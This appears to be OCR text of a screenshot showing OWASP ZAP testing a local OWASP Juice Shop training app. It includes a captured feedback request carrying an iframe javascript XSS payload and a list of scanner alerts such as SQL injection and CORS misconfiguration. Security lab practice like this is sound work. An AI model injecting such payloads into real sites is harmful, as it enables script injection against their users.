 Untitled Session - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
http://ajax.googleapis.c
http://fonts.googleapis.
http://cdnjs.cloudflare.c
ajax
http://localhost:3000
GET:/
GET:MaterialIcons-Re
GET:api
api
Challenges
GET:Challenges
Feedbacks
POST:/()({"User
GET:Quantitys
Quantitys
GET:assets
assets
POST http://localhost:3000/api/Feedbacks/ HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
{"UserId":1,"captchaId":4,"captcha":"54","comment":
"<iframe src=\"javascript:alert('XSS 1')\"> (***in@juice-sh.op)","rating":"2"}
History Search Alerts Active Scan Spider Output WebSockets
Alerts (25)
SQL Injection - SQLite
Absence of Anti-CSRF Tokens (3)
CSP: Failure to Define Directive with No Fallba
CSP: Wildcard Directive
CSP: script-src unsafe-eval
CSP: style-src unsafe-inline
Content Security Policy (CSP) Header Not Set
Cross-Domain Misconfiguration (288)
Information Disclosure - JWT in Browser localS
Missing Anti-clickjacking Header (3)
Session ID in URL Rewrite (13)
Vulnerable JS Library (2)
Application Error Disclosure (4)
Cross-Domain Misconfiguration
URL: http://localhost:3000/runtime.js
Risk: Medium
Confidence: Medium
Parameter:
Attack:
Evidence: Access-Control-Allow-Origin: *
CWE ID: 264
WASC ID: 14
Source: Passive (10098 - Cross-Domain Misconfiguration)
Input Vector:
Description:
Web browser data loading may be possible, due to a Cross Origin Resource Sharing (CORS)
misconfiguration on the web server.
Alerts 1 11 6 7 Main Proxy: localhost:8080
Current Status 0 0 1 0 0 0 0 0 0 3
OWASP Juice Shop
localhost:3000/#/contact
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
OWASP Juice Shop
0
Customer Feedback
Author
***in@juice-sh.op
Comment*
<iframe src="javascript:alert('XSS
1')">
Max. 160 characters 40/160
Rating
CAPTCHA: What is 6*4-6 ?
Result*
18
Submit